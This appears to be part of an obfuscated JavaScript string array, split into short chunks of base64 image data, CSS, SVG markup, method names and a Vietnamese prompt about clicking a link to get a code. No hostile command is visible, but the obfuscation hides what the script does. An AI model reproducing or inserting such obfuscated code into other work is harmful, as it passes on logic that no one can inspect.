"3ZMiHqvvuZ", "hUS8bFPUAq", "J4+vYLczyr", "XcE/X220PU", "CPVwzgHpAv", "y8H/M+j72A", "h5+QNIhMhR", "cwYrgX67pu", "OQM6sYE7XE", "fWlTnlGNoX", "e9h2uGI2j4", "+80AIApyXq", "8KRq4p6o13", "vZgTumWqG4", "RBCO4hFBiG", "WtU0qW/mBG", "vE/VO2qHio", "er.active ", "dzuDhq9RHQ", "sAD8hNiewl", "QD0pA6jXXQ", "A9UC9Zj+oV", "ZgD1gHqtGU", "7kQqAfUE/1", "cTs5ucneSB", "lFQD3NCNRD", "YwUsoALAbo", "vNf//VXX0j", "Pxw73kX3KM", "/uocQXK3aF", "0ZNCHrFO07", "Ew+C28V23d", "D0iOlM//LY", "SNDruFTQO3", "MAADg9HwwB", "fPDs+ZdcI/", "VDPYgDq3Vr", "qHhwG38Y+p", "/fw2gT18hm", "tDJpzyJycC", "jAoeTB6zvO", "Ax3sQAgCla", "3jiQRI50ee", "prYMRQr+i/", "073ZnDDwTu", "aH3nD/3rk6", "m+AKiX2MPD", "DtIF4UDWu4", "zO/gASsDuC", "64+FC0etBp", "4B4aw0/7LE", "pjDsOw3q5f", "uX9AQeU5Xf", "bH5497/5zf", "nlaD5vi7w4", "PXqKRLfzEj", "pxmBeggh1C", "uPsO821xk3", "s/GsWWeQ2k", "jpiXuiXmFe", "AOtdMUZ8Mk", "1AMAgHvln+", "fAAAAaCLqV", "Q1ccGfFN/1", "RAdRTPgTqW", "xXU3srp+F0", "jHUqzq7ie2", "on-dr-colo", "sYk6BMaGOM", "5w/4T9+7RP", "/uRDy7xwwk", "CvZAT1kgxQ", "AcAnIWXHgC", "PUSe3iYgXq", "DmDihZ3oRT", "kOxSHRb3gv", "an5Bsfv0Xv", "v/Z/+XMGAA", "to1BsMiRNz", "QdFsOiXjAv", "0AXNwy7ol6", "37tE987QeN", "xXe9Jh5HVr", "A5xlCv6E+K", "QCA+X75c1+", "Uq/vHUK8z1", "X10EwKaJep", "YZ5Ua9qUNQ", "QqLenfObjH", "Ucqt8gcBj+", "z3A6Eub8ox", "L2Tdqg4KOp", "OsiDXaWCQO", "OCLHdd6eAL", "hERHS8PVqK", "EOrWE+4B9Z", "JaTD/2bMjK", "DqTb5DcVjU", "/uYeb2Q/1x", "1cBqjXXQDq", "BASi9+DAAA", "AsCj9UF348", "/t8dDPYDeg", "8C7uiXqFA6", "cD4n5yB7+F", "zUE/wA/WUI", "cxFQ7wDqSX", "8pI1MY9p0G", "nWMc9UW+f+", "cMicY6hXxC", "/M6rCGoXkt", "jLvLreZdw/", "Ni0iuo1AvU", "CQwicF4Ywc", "uTp6/Vhi+I", "phY1DUAwCg", "1LAag3q2V/", "lick vào l", "Lg6Lejd2iH", "w782Hb05yb", "Aah3ayW/B2", "5OlrteEL4v", "iDqiXpN86J", "OH0/4fE93P", "p3lXlMGFkX", "adqjngEMM9", "vaEHiHoT73", "4LOrd2CHqd", "AAA8jw9cAA", "der-box;\n ", "iBekoRUE8z", "78WfmIs6r2", "AvWAeqIfqO", "RT0AAHheHs", "epfO4YwhAI", "IC78jHuiXr", "T9cLzot7QA", "/P1+74ufF/", "D5hhDvaI/K", "pfWoX2X88T", "ZQb0kA9Tb1", "djWxu34WTu", "Dl44AIAgK9", "IbiYbGxE9S", "7j6mXdlP/N", "BvAfVyGaBe", "8zAvUQQpHi", "c/God/oOwa", "3gHoDWUcBP", "ilmDrXRMOA", "XMGAAB4Ii/", "+IOpN3mExL", "T+o130DUC+", "w9g+RU/YPk", "AACAa/rVn/", "qJeJewBAEv", "3WMDUXOeGz", "yoN/QAUW/i", "stAECgJu6J", "OUa95UNQT9", "ot6wfkTRb1", "6nXcIeoViX", "CL1a/9bj39", "z+jOgKnPid", "DaljU27hD1", "twDADgXL38", "3lQ6CexQDU", "qt7VeGeTef", "vNmVMmne7M", "rl7M95vd7b", "i8JKEygXiE", "3Dq9wnUayq", "EAQAYHWiXm", "QHBb1gvOiX", "2Tdqg4KOpd", "FF/9k7CHoV", "OfAafJwIBz", "9Qb34AhlwA", "iXjYo6gEAA", "7r/0Hwf1vJ", "xyR4zpvT4D", "disOiXnBe1", "cPwnPY+Eyf", "U0I1DvkQHU", "6x4Q9SbfoT", "dZsA56j+c8", "DO1h4ai+EP", "l3d8l7gHAA", "UKACYQ9So7", "VIl6d85vLO", "sA9IqL7yYO", "APvlRQ4ATk", "/+xu/86hHL", "version", "nqp6a/fFPc", "A9QrXLwf1P", "oQIsecA8wZ", "Q+CHHO+Ck9", "CKa2lzHUmz", "Sjr3SkMJb2", "Uxf9okb2w4", "HqtGUC9qhm", "LGYF7ppphe", "3riHgAAcCY", "XoicSYwQOU", "27l2PX9/Da", "9ncEbjPzKs", "bXF/9Fvf32", "OUa97QNRb9", "6hQxDTnMRq", "j9Djuxf6eK", "CAKsR9So7R", "0v8dAAAAOy", "ODm7ie0kC3", "xrUy/sD1/f", "NtpPKZUOUw", "Ksp7ukB3CM", "rZoKgHAM/L", "67ol6J+/wa", "gHrNRUC9A6", "H9BaB5UMdx", "5eJeiftUHF", "OiXhL1ovOi", "USXFKhXyAD", "MM1A6gH1Gv", "37z7j8B94i", "3eOzBYPJFj", "Tss56/0nin", "rw0H84A9TL", "7/SOIf6dGN", "pxRCbmIT4U", "qAfXSe7j6g", "SXAPqAfUS+", "LF2UAgCcQ9", "VEPAAC4Az5", "AeRE+sd32g", "81A6hXNQP1", "YLEKs", "cDRD1R7+q8", "5Qr8oI6iUZ", "IOpNvkNxWN", "5hhDvaI/Kb", "zb2+R8YP1E", "6ri8A6iX28", "AZv+YowY6t", "tPDyCAA8na", "rAAbtfAqFt", "tmslS", "YzIYcip+hp", "ygD1mgtBvQ", "HRL1sUNQDA", "LHyECa6oEC", "JLnWT/jekj", "4iOlj+tQBN", "J+1QcVDUu8", "wXnvlohASA", "yJlVjIlaYr", "l0ah4uzi9g", "f0dD5xpz8k", "PQz1i7nY/1", "7aGAIgVTex", "ERc611PHJT", "WMl9NP/gv5", "tkgHrNhaDe", "Ldoh6XQOi3", "M4B6VTNQT/", "QwpJzpo/nS", "6CJRLxgQ9d", "JxRCb3tReh", "vWyQVEPgL2", "+KjOJXWb/z", "+ONEQB4CB/", "fzjhB/uCgQ", "P0nmN3VDSP", "xKEUOOZgTq", "UO310DL2x5", "uSn7lXQ9Qb", "qCfqtd4h6h", "7w2IPB5Isc", "wicF4YwcUL", "/DHgKngLEA", "fqLGYF7ppp", "0FkDpkTTuC", "3/vjR7RBRE", "GXKQbGJMb3", "ggNUC/cA+p", "A4N54eAcAA", "8Lr3elWhfB", "45HAz1svfB", "z1O/qgQeY5", "XOsj9Q5IjP", "A+oF9WAoBO", "tton-dr-he", "qAcA1+ONEQ", "rDol5wXtSr", "0X9pwyBxD7", "5Rr2twa1Ev", "b7q9P3iSof", "WDoh4AXIM3", "edFvaEHiHo", "TJsokR0W0F", "QePGDRggtr", "nxXe9Jh5HV", "Hvt/vdBOo1", "8q9Qfk6TU9", "pCgJoF6hQx", "W/iHS4WiHr", " để lấy mã", "UyflCv+wag", "kSkM+06Den", "skcBKBsvav", "HsMgRL1DjH", "7xOo11T4pC", "/48BI/lAAA", "cwlPXuFIaS", " 75.7399 1", "exDtcLBD1g", "I1MsGRT0AA", "wAIDUMu6Je", "3l3GOIpf2n", "URereOEXp3", "Uz4E6lkMQL", "ekzdfAIBKb", "h.js", "LAvPsQBAMC", "NpHvGgIIdQ", "gES9O+dFva", "3oZ80M9VIM", "P3c/xjdw8O", "T1AACej4cv", "Bj1NudFvcI", "IDzpjD2JSi", "Qr5AB6jUXg", "oSId6LuIKQ", "g8S8F2yLvG", "IoWf/B/yX8", "yg3oZP6jXf", "APUK1ww79Y", "kf+p3/z5/X", "jsP8HsPDUM", "+sd28YBL1b", "LHE4esL7nH", "AekC9Vn+lM", "tKVOfU6edO", "3zol7xAlFP", "NQS29XE7vp", "D7tXROTOWS", "Pol7PIVFv4", "7z/7p/+DCI", "KBekrETBu4", "wclFbANIwP", "AOQpDHvA9C", "9ZQPgXoWA1", "THt5ENxOoV", "XyGZXvEuAe", "QD1CtcuN68", "FAL1Fujhmg", "1MZlD5hhDv", "gXsYP6hWKQ", "}\n   .aler", "eeLgnHE9gs", "964qC46VK9", "6JevvtIep1", "7sTNr7FsRl", "73jq37iw75", "0I1APofeLF", "Ru3T/0btk/", "1PBwIBzZjg", "WUC+XAep1F", "8HkHgRD6nn", "nI3vTn4kN/", "fygXqEI1Cs", "KoV8gA9ZqL", "TqZYOiHgC0", "USw6Jetmgq", "YmUG9jB/U6", "bQPzXi0V/T", "EWKw+3vCy7", "ht: var(--", "A6oF6TX5Qr", "T9vYkco/hG", "/9ld/8YhbE", "rj2vAvu0RP", "HvUzcAwAA2", "gvKgHAADck", "BLO7umFkfq", "xsU9QB4Zt6", "yQ/qVRlBvS", "5XvPl4/ywG", "4l6SdSLdoh", "jQ73+hdlHy", "5sY/z97b7d", "/UAALg+D6s", "LgD1gntYmU", "7TlcPYHkID", "qzKCekkGqF", "HRb1gXtRLD", "FGA/5m3owD", "pviKMy+4R0", "PaCeIwOoJ/", "0RGDHUq/h7", "pnzwefw8T6", "6JecF7Uu+k", "1Wu8Q9YrDo", "LgDqJfdwMQ", "Cu5hc6Eu/Z", "79ki5wD9Ns", "DCqiYcwlPX", "hnm3uegO8+", "wg7BoKgHAA", "dxh9WwqLdx", "6dC/KuNKBx", "Qwz1MBxiqD", "0S9aIeo1z0", "yGot4B6OT+", "Q1H8IWj8kO", " mã", "f9K+64+Cg1", "ZePkHAOBho", "m6iCtPQz1i", "ovf6zAmQTW", "DxYI9Rr1M3", "hBBCaIokuA", "LcZcua8BAX", "cjtBtBpyj/", "HBNHtQBAAA", "kudZP+N6SM", " 0;\n    bo", "A/Zwgidxy1", "wGod2slvwd", "QAAADQbBn3", "F6M5sXGNkf", "wZQT/Z3BG4", "Qb1MRkfg1O", "8FQTe+pnpT", "HyN6mho6jo", "PYTs4oeKEE", "1zX4rDuIew", "6A3v+Jt6dX", "Xqtd4h6xWF", "u2X/0Lsdo9", "2ronJHDLHG", "hNExMI0rb7", "862dcD4nZe", "7D+UNFKinm", "cG+fQvT/p0", "rxHaKeqNd6", "c3MPmh8+ed", "5JOplg6IeA", "8r82UOMAaD", "loPj4DsHpY", "j/BrA5rGJr", "9dyXIEA9OQ", "7EHVYXiHqi", "XGuAHHnQHU", "YB63QWgXnA", "AAgAElEQVS", "kH3DVu9Kta", "NQD6F/LH6I", "rZD7446UOP", "tq2JwTlThP", "oXEPQAAOBc", "B7YnzLjAW6", "y9jX+/fd4e", "GbrKXyk3/K", "x5NAwpp7pw", "oOesofmnL4", "vkAHU6/4Co", "wIBzZjg3zq", "BA5Oo1BW4H", "SvBY/mSxsO", "clKKoV7NH3", "zol5xWNQL5", "W6MFYFH6oL", "sceQPDQXMS", "FL+05XACkF", "kground-co", "sABwOKJeZY", "D16ikS38xI", "wb1kNi/sr4", "56oBwAAEMK", "efbQEAp+Ll", "g3dANQL7CE", "RgU9AB4Jt5", "Ak9bD1T/g5", "FlnP2w/BRV", "SvUvjcPYHB", "psuGBhwzgz", "gPOmMPYlKL", "2bKADwdHri", "bDDlzXoKCe", "J+jdJQyw3h", "lrgn6u23h6", "FfxACDq1Xa", "D+oVikC9kh", "kAaAeqNfkB", "pvBoWtU0qW", "eJewAA7IUX", "F2Ngn/Yugs", "wyABmKm9yP", "sag3YYdgSN", "D1Jt7hYoGo", "EQqLdAD9cM", "qPfdPo3vGJ", "EvcoOUa95S", "wVgUfqguHM", "pcHcUvbTmc", "wvy9VB/Lv/", "BB5lxaDyUf", "wnjaL604XB", "9bFuJ72Ewb", "ATDgPGlDMN", "7Ba1Lq0dfN", "vNsffqCeOx", "4BAMBZePkH", "IOpN3GE5L+", "jj+eUfiYG6", "tBoundingB", "Hsgdj", "6zYOiXhL1o", "wAAAPTwYRI", "MCX0noSId6", "9+wAih5fTX", "Uul9MOpu/Y", "vADcFGMCoE", "AQJWoV9kh6", "TYGRT0AAFp", "BQvUK2SAes", "cSOQ3jEDkO", "ZEFAv691m3", "getHours", "wCA9zyUAgA", "Fvf32EPU65", "cK/qCfq9cy", "FtAvVwGqNd", "CoF6C/RwzQ", "u00MYWz/X5", "vIdGh6wfrC", "NeQIMSQJXe", "EJZ4sVHCKE", "cEBZficO7m", "HUSzI6w/78", "vEiZ9n/KH5", "yG4Sm2U/nw", "D1ugb2EPUy", "jgsBQ", "EKhXyAD1mo", "wCol9zDxQz", "gs6gXzol5y", "sition-lef", "sGhhBIZS9j", "LmpiQFEMux", "CrGRC2xXU3", "dPyXi3WMDU", "S7tZLfgzMM", "wZQr2oG6gl", "FTlK987N69", "wD627x60Mw", "TuMxpcph4g", "ol62aCoBwD", "aIeAADU8eA", "AAD24aEKAI", "5eNjIhuLVC", "4tJZ/NXzLx", "B1JP8QD3XF", "6mCw78mjiG", "5wB6uX9AQe", "nd1w8j8TBc", "Je18Ceo14m", "IPlU2MCK6p", "5H/9V8Q9AA", "qGJOg+pq3/", "aldCJlxCJH", "MaIoV7dfwF", "93IqAepoRq", "6mXle57Ra1", "LdDDNQOoB9", "gFRb/IdisO", "UvbTmcnN3k", "p31TlkRnVL", "M9VIM9mLV1", "5wDyszqJfx", "PX6sNXxC3d", "eAemMygHqC", "hERna8ffud", "wmHAcHu9C8", "337mPs++1+", "x36V2Vc6QB", "eAehN66AwF", "APTkDqNdcB", "mKF/52L17O", "UU/k3TILa1", "fKinIHKkce", "2DFNtVDEO9", "zcyrPKdt9+", "6AADAhfkEA", "1Ju4w3Je1N", "ZkR4hV2fSz", "tcS90ag39e", "qFtum7sTNr", "f1qgZFPQCg", "+bH8y7a4F7", "/Tf3fpy3g0", "3cYfVsL/bw", "G3vOLDelXN", "0DhcAX7HN0", "EYOQM6sYE7", "nVj+UEihzp", "C6FF1Ppv7m", "QYAaCTqVXa", "+F17xSvUvj", "U+9Z//DWjz", "Yr/VOHNzD5", "PPaenfSkvg", "DAunwIAwCA", "j5ayj+KUth", "w2sT1MtnNI", "e/GIoZ43Dp", "ej4nzsQFf9", "qCeZgTqPTK", "NgIntRum5u", "gDQuzAO2Tf", 'class="tra', "r+bQD2z+Et", "LOgDAgYh6l", "rdDxD1jhH1", "afvFxPU9Ou", "RLfzEjcM9U", "CYf8AHgTvx", "BUe8COyzvE", "yADqdRcA9Z", "pJLgH1GvwA", "8XE9T0674b", "ol9zDxQzUE", "ODXxDHUK2I", "gHAADH4eUe", "Q75UB6uUzH", "kGi5xnFUEO", "QioJ5mBOoh", "xTaF6M5hVz", "l93ArHj/ke", "5he4Xk87mr", "9IlqAPdoTq", "MAFiXqVXaI", "vptC8LWdf/", "LQL3gHlZmU", "2UDIKJvAvU", "AAE7zIe6Je", "gnr5jMbQR8", "oDqLdpJb6H", "H4kCG2sX+D", "X0xc36Pzbl", "c0NxPavpXM", "KEkcpYxjuK", "x5pic647Bt", "PXAPaCeIwO", "z2F5D04ltM", "7dn6B5pXpX", "UG8nA9TrLg", "oTxA57YvSR", "Tl54t49ume", "AMd/91E5lD", "xd1OUAEHxN", "fyogHAJoh6", "RHRVWWDIqK", "JbfiYN72BT", "CT0IRqAeQm", "9wh6iUHRb1", "IScWcWYqCW", "9wh9tV5u8w", "S++67fvedf", "y/6hdztGoX", "jkQGnI3SbA", "iAerdW8ntw", "2l3+z+F4DQ", "IqKcZgXoIo", "F5M4lEP1G5", "ilFQD3NCNR", "4y5Cy3GXLm", "79YYQL1NK/", "lcI+IniwPQ", "5dn0Pr01QL", "4do3if0s6R", "LzLjAW6MFY", 'll="url(#p', "znvF9lKpjO", "Me+Ce/R0WQ", "80hXcOhwMC", "CNSzGIB6t1", "qOLuJKmjTh", "FRn2wgRDRF", "epPvUBwW9Y", "kRROMAcYbD", "ieqJ++NSJi", "fGzrCMOBM7", "XeEel8C94i", "AqLexB1Ww6", "Z3iHqiXusd", "mnmBerK/I3", "DUO/WSn4Pz", "t+9EKJyAPo", "aLeSTtUHBT", "6i2gXi4D1O", "nSZcFAWOfP", "FPsZ3udx81", "Opt3iHqiXq", "C5PQcfTT+Z", "yeo4u4EiZO", "3APqGfwMOE", "YYnlP8xWBy", "U3scY6i0Zh", "eZPGe", "E7lw8OLbQc", "QL7CHJADUA", "gSXyIe6Lew", "1gXtRLDol6", "QB/JyJHWgT", "Xqc/KkQ/+q", "r8oI6iUZoF", "t: 0;\n    ", "suAPWCe1iZ", "Uq5qBeoIfq", "3F8S/WuOod", "7yoVzUo6gE", "srdj8yZBL0", "UuBlc6Eye9", "/YAAAbIupV", "GCKGFdYV7Q", "7uiXpFoh4A", "plg6IeAHzq", "q8W5/+IF67", "G2n+KhCDLl", "FfIaAh+1ID", "eMfE9/YBsY", "LqVXaIes1D", "bMibPu00Zk", "7uP1sxxwOD", "yAD1motAvQ", "xsT56+Vhu+", "UKGaBecxGo", "xA8nAADAof", "RDPTKHGOr1", "povrThkDnH", "3gHUk/xAPd", "i0C94B5WAa", "4SRfS8Lr3e", "UZoF7hgnm3", "9yUe+EHW4O", "MygXsYP6hW", "fic-button", "PofjHpbP6K", "XuGCebemGN", "G3mgAgKKtu", "Iep1D4h6k+", "jMu9LefYx9", "FX+ggC9oB6", "905C114.34", "B86zQwbAVO", "9AFFP1Ls6P", "9aVOeUY2hc", "AwCmcqaMmx", "4rCod2OHqN", "yPuDTS1gGR", "c0L+pVDYp6", "UAwCghgc2A", "xku8E5t38x", "pjFiqFd1pn", "DgHpBPRgKg", "BPV2/UHrO3", "8PIl7AMCZe", "WbcE/XiO0Q", "q5f2B63v/0", "ff9Yci9I8d", "MN4I1CtkGH", "height", "z/7C16Vfbh", "Kji7iSpo04", "Y2hc/fuC/S", "ryf/1lS/xS", "5afx74uBpq", "/8KFo3ZPTg", "Koa0Mx1Dvb", "vOgqCfq3d1", "Xa+Jx5HV7+", "ZCUG8B9XJ+", "9wTtEvXhe1", "74iuhAGBBo", "toString", "0pjMo+8XpZ", "e;\n  }\n  .", "3VBvfJe20r", "MMZQwAEv6M", "vAd3r/K/Ds", "eNijqAQAvw", "I3WbAOeo/n", "vMu4f1MBg2", "NwD1AntIAk", "4487f3Mvhn", "ay: flex;\n", "gn-items: ", "eiBxj0axUB", "oN5uRsCemc", "ZHdYwNK8FF", "BOjAx7DvZ+", "IBkU9AACuz", "vDTPktQr2i", "dCRvf4tiMo", "AFAsGfdEPQ", "q/GEzuQTCk", "cT/psuGBhw", "O3SR3WMTCt", "AvdMNcPwnP", "O4RERHF6If", "ef+x+geHuY", "C2gnpAB1Os", "X8oN7QDUC9", "CtmJFwMihk", "604XBxdtPP", "dVwLyb3MPV", "9+AMA+oF9W", "Fz+CAABsga", "6+Vhu+IG7v", "l//F9/xGcQ", "en3TpL2YE7", "Pcw9XPkCP7", "kPUax4U9US", "4+A7B6WHHA", "oB6mhGoh9B", "xMZDvRSDvV", "k9NNzg/EP/", "Gagn+IF6Sh", "4AQAANK4J+", "qr3n7TzC7q", "PLQzfRS/tO", "+C2V3dMDI/", "(var(--tra", "CcInK7/4IW", "GEwDHkkBnf", "EgHqgXpMf1", "z9p9gdlc3j", "nQODxE4Khw", "AXOMI67Qoj", "9SDchAAhsg", "KQZ7sVbWdb", "NydIogMofs", "1APqtforhS", "qtGUC9qhmo", "QT+SMo28lc", "Q4UqFfIAPW", "TrGljjDuIe", "e8Sj3snvuR", "C6mlGoB5Ca", "O/0zuG+Hdi", "yBZ2J3BlBP", "2he1ZBx76D", "1Yzgs7Epoz", "pL2YE7plqh", "XnN9g1MvEP", "Vs+osxYqhX", "pEt/MSNwz1", "gA3yHXsAwK", "WfI0DUq6f2", "nFPVEPAABg", "Ua9xXtQrDo", "epoRqIfQmu", "4QxgdA/sii", "I5yU8hFCKn", "gROxSEEzgt", "7pvnc1rmYn", "ERJcUqFfIA", "C/KSNTGPad", "S6l3EesyZd", "4Hb9LCea11", "DqBfaQBIB6", "9TJxDwAA4H", "RDCKF3iQUV", "AdvEQCAKsR", "VYYC0rohDT", "mpjMIXsRen", "Ue+kHSoOin", "TN0cA4GF8X", "6C6iX84N6Q", "ypEWQKocJI", "nYnjx9rTZ8", "lFTkSuQmCC", "dKGQ+YcQ70", "qJgSYwjuKX", "79lbKf7Qeb", "crp/lRPN6y", "ukf0MQrB5y", "89AAB74iuh", "OqwhqF5Lag", "nUXgHrBPaz", "8+LkCAIBzE", "fdwMQP1BD9", "FmQ4xsYDjg", "uppRqAeQmh", "RFgcCQRY6r", "odz512ipwk", "P2HvUycQ8A", "IeoVh0W9YF", "d+4BABDw1V", "dVheIeqJe0", "6jXPCTqJVE", "QAQAWJOpVd", "L0AGHrBtYx", "c5qZ/VTEWz", "nchJ5e4Xrb", "guDrHdvGIS", "J55kQHgNES", "XiXr7/EP/y", "R2Ku9TDPf8", "rYepHE4Avm", "AvVE8ZeCtt", "Fi6ad2sMoN", "PUax4U9US9", "OmwwAEPrsL", "DH56UfAIAq", "zjRY5GAag2", "H1784AACH4", "L3mIVEviXr", "bXGTeXW4z7", "AcA982bKAD", "JcNinoAAJz", "V52+X+wUW9", "mleid//Zfx", "99FQ5EiLIB", "Kgfk1M5pAZ", "DNwD1AntIz", "sEPW6BnvvI", "PMwAAnJqoV", "TqIYR2EosN", "Ke2ARJMaIo", "YppeFeiBxj", "y/oADyvI7c", "JGXWADgVES", "b5u6EjW9xb", "PbEeRcYC/R", "cZgXro7eLH", "uW3uTtj4Fs", "Xj0DqNdcBN", "/Y3bmD0/fV", "BOqVjKBekj", "dKGw8XZV2x", "nEALiiHRbD", "pf7q//rHR9", "OVwAQuAUMA", "ASURBVA+GQ", "OUa/7gKg3e", "7a9GBw883r", "RDwAA6I0RB", "vx4GHBO/4A", "AJHDGGuyKI", "A/OiXnyHqC", "mwDnqP5zwg", "qld3+i0jf8", "mWHqNc8JOo", "ing-x);\n  ", "uEdEnyQOLP", "U6z4g6k3eY", "Hk7Ob3J1kQ", "nGoezP4BEi", "OV8/4PT9hM", "uBDz07vrzr", "VbxA4EJZ0q", "OBqjXXQDqB", "Dyo0a9TNwD", "Fvpx1Evbp5", "FwA2h9C7A/", "6E5syJs+7T", "RCopxmBeo8", "L2o9Csrdj8", "L3ovKg39AB", "Y8pv+qf4xp", "5hVAxD7zrg", "thqn5eSo4h", "+ZzcvB/zPo", "K+5CNRbQL1", '"/>\n      ', "C3tAd3l5l/", "r7BD1mgdFv", "wVA+77GXZ6", "f1FMR3pOA6", "GvsmNnUe/p", "1/5F//2j3m", "ch-s2", "Et+UdSrGRD", "MBAKq8jXui", "qLfjDq/+g6", "Dt/uO/cAAI", "moPkmjjDIM", "wxeJuqdtEP", "YBL1bxTDUu", "vEPXieVGv+", "oAvVKRlAvy", "P/4QxQL+8P", "8T9wCAZ/CC", "Vpt335ja51", "UCe0gCQD1Q", "kWneLOwTL7", "/ABDwAAuEn", "NhaDeAurl/", "wBwAAVIl6d", "1nFw0MIZDK", "Wz/X5t+LOc", "UC9wB6SAFA", "t4bYJ6+YzG", "ac5TZDzpyX", "FFvmTsM71g", "r+pPiuF0Hj", "m6dAohMofs", "uRMYoTIaTq", "BN+ugZHKdx", "AFzWTdwT9U", "7jMaXKYeIB", "u4W3cE/UGd", "CQBslqhX2S", "kSNdBo/oLm", "PASV3/pT+J", "cgZQr7kQqA", "V2UE9ZIMUK", "AADYgxc/Sw", "O3iHhgOi3u", "wAABAhahX2", "Uy/lBvaEbg", "kXd8yy//Hz", "pt597AeBsO", "tvH/6kfsJe", "FQTzMB9RCK", "zqLeTAep1F", "3Hy1nAZv+Y", "2cH9QbugGo", "A2V78DAAAe", "PcSS6l0KB4", "Xd4ExbsBxZ", "9Qgao11wI6", "rV/B2B28y8", "xwOkK3GXCO", "cMgAZipvcj", "XKgdDkRPLx", "UPOVMOlAw5", "O++m93DNcA", "EVBPMwL1EE", "VFv4g6rYVF", "z9A17uVw44", "2foHfFGDHU", "Yu+JPeb/lM", "5zIkcc2v/F", "iHgCc14ufe", "p56WcEhOKx", "jAUAvUW6OG", "V/QoOyXxOT", "opxmBeo8Mo", "/1tOoF5XUf", "LFu928Qwqo", "iaJ5j+ZLGw", "C/JAPUKF+b", "Aep1F4B6wT", "hYIOoFO0S9", "PRvi3sAAOy", "WywP2xwcCB", "b2advcnbDx", "F6CK0rXgyE", "T0jlMa6q1z", "iRNzAcNCcB", "+T9S4AuXu0", "mT592mjEnz", "K9wYPOO4Mo", "eDtYjuVDw8", "3CO6nizKCw", "72AOMvrQpz", "e7Uq1L43AB", "BpXYJlsND9", "kwW+9qnKev", "5Mx5CQruYX", "olxwS9bJBU", "Bg0+/4ya8a", "gXncBUC+5h", "XOkAY9l/9o", "L/9PfF/cAA", "3sDKDehk/q", "Hs0EM9bpOM", "n/AbhHRFQt", "XhC7a9GBw8", "DqiXpN86Je", "HigO1MfjaJ", "TlfWSruAQA", "6wfrC/PjEv", "HXjoP5wB6u", "a/kMYnhoYq", "X13oMaVl9j", "aofqNdVwLy", "KLaZk", "yjDv5jPMu8", "0OLqhXvLXW", "3QOHxieYjv", "8EDvvgntEw", "B7Ye9TJxDw", "P7bbT7BvYJ", "epUdol7zoK", "Um3uHisKh3", "4w5Rr/uAqD", "C94B5WZlAv", "8w59G4RY2O", "usLgHqJPTz", "gcFsDt+llO", "9uwi2hd4de", "+Vhu+YNuLw", "7NcWg3st/A", "nxu/P4QrRM", "0vIOpN3GE5", "5AzeugP6mU", "/cu0f3zNN6", "vcY8Dp9AP1", "yhgE9Fw93F", "o3q0xgHqbV", "UWzIIvUvmc", "SHqNQ+Keuk", "wZCCG2sEtw", "vhDCc1i/JJ", "eveGeVOToN", "5hnpFDELer", "I56UPkyO+R", "qz2rz7xnT+", "hhL5V/+2/8", "g5Rr3lQ1Ev", "wj4iI6Ir64", "6M36Be597w", "F1MtlgHrdB", "h8yobBk1sQ", "u3aN75mk9b", "gAAkIQ9AAC", "yEXBFnk3DA", "c6Eu/ZTPcv", "/WCetgxHtn", "boHRL3Jdyg", "lEv2CHqdQ1", "Ps8BLVvQfM", "Z1NvJAPW6C", "VOE2MQfDtG", "lONv5ypj+r", "n8VAzXci8G", "QA8fpp/7H6", "28DAD9QoZQ", "gX7ehYmI/8", "leleVw4SRf", "M5vR8C7xuH", "XDOAekC91g", "bDhdnBAcxj", "DleLkGANgI", "7sYgzs0941", "NDBsBU4Tw6", "Jt+hOPwn/v", "/jnqjXeYeo", "e: none;\n\n", "9L+olh0S9b", "UK9QBOqVjK", "XyKyBGtGOr", "9g+/fJysjs", "tylDeE7MvL", "4y+tCnPqMb", "AYqIiCggIi", "bAuB4OeJoH", "oUL5t2aYlD", "eNkX5ysfu3", "6xYyEi0Exo", "w5sn+li3+G", "o1+UG9KiOo", "35mX27sP3k", "omVmz8xwKu", "SAWOCocFcL", "jcopY1BKIf", "U0amMOw7De", "zcA9QJ7SMy", "YPJFjj/AuM", "3ui3tALiHq", "L6cXiL/I73", "Doac08+QI/", "PPwsCANgxL", "A7Tw1D8zNd", "PDvRA5kxgh", "s2Dol46VdT", "FcNQ73YxDP", "cttc3fCxrc", "PDM651303u", "N36RzOGES9", "HUK/m7wjcZ", "XZ9D69NUC+", "X9CZpXqndV", "zYe9TJxDwC", "D1CsOi3rBv", "S4zD4EPvYx", "HN4/6o0GvW", "/C6V0xRgz1", "eA3oVxyL4x", "Ofkycd+ldl", "f0Rj6qJn3T", "EzuQTCk7pv", "wW9YJ5US85", "fIUf2r3Txz", "KOQCASUS9y", "RLzkk6mWDo", "FGDHUK/sTm", "bzoOx", "eF/WGHiDqT", "WD6gAAECzP", "dQD3JD9Rzf", "qIcQQrliAU", "FlAvlwHqdR", "XD+xKhX/0X", "aoGRT0AgPk", "xD1lrnD8I6", "g3gLq5TJAv", "wHqdReAesE", "+4B9ZJ6KBi", "nnToX5VxpQ", "P5zwg33BwI", "2ENiBvV2Mk", "yXxOTOWRGd", "4.494 145.", "7wjcZuZVnl", "pVoXziH7wT", "EREB8u/vCE", "f1cy7p595t", "F6CT0IRqAe", "+oWe7ehIB7", "32Eun4V53O", "1KoVAPc0I1", "WqDtHyKnYR", "CN21c8DrVv", "EXJ1Js0cgR", "LYaB3pzCc6", "PoTGzKmDzv", "AAJjujN+pJ", "3wJnaQ0NR/", "zpDYRDPn54", "Js1Gsm6oUX", "F0cret3m1i", "i3vDlot6EH", "7B1juIewAA", "Fc9IOrdrDJ", "GE0F5iwUUI", "b+YEbhnqhm", "1AvsIckANQ", "HAv1nllhyG", "jUPinpJ1Iv", "4ccPjwlyZN", "Koifdz+rmX", "75WUeAOCkR", "15+lpt+IJt", "gzs095FEJl", "vTToZc0Z3z", "M1BP8QD2lC", "nc+JMXPAnv", "goJ72FyoSz", "NTbnBf1RL2", "8LAihbXWFe", "UTEsMFwOae", "jPMu81F5t3", "AvbMbEbDu8", "UgPOmMPYlK", "upYh5VzMC9", "6Ir64VMhIv", "YDC4h8bw0z", "FQb4EerhlA", "oh94qflQII", "iqFdjAPVeG", "GvZ17UK14g", "Ejjm84BFNv", "iDVLfSwORI", "9pQiopxmBe", "IkRZBqhwmj", "qDd0A1AvsI", "O6gX1sGN8l", "UqgXiED1Gs", "5jmz7vgHtH", "L57qPlLGBN", "hXHIvjGPqH", "WHqNc8KOqJ", "Fp5eAQAgAf", "eIlQgihhz7", "D5hhDvaL/I", "e+g9ngHp5f", "e4WHCkqJeJ", "tGiAE", "L1bK/k9OMO", "YXhqYKTy3U", "NAOpVzUA9w", "Ndzh6gXDot", "OLoZ63jhsO", "HTxBgE366B", "n81fMvD/H8", "ihhz7gHlBP", "TEs6gXzol5", "aGUU08hOGp", "1QzDc4q/GE", "fWCejAUAvU", 